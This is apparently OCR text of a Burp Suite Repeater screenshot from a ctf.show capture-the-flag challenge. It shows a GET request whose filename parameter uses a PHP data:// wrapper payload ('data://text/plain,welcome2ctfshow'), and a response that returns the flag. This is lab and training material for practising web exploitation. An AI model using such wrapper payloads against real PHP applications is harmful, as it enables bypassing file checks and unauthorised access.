 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://c8468504-bd93-4fb8-bb93-acec3d6684f9.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?id=0&content=W1111111&filename=data://text/plain,welcome2ctfshow HTTP/1.1
2 Host: c8468504-bd93-4fb8-bb93-acec3d6684f9.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2
10
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 17 May 2023 14:39:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 45
8
9 ctfshow{ff121849-9b3f-4de6-b8fc-cd7bdc78fcbd}
? Search... 0 matches
INSPECTOR
Done
237 bytes | 30 millis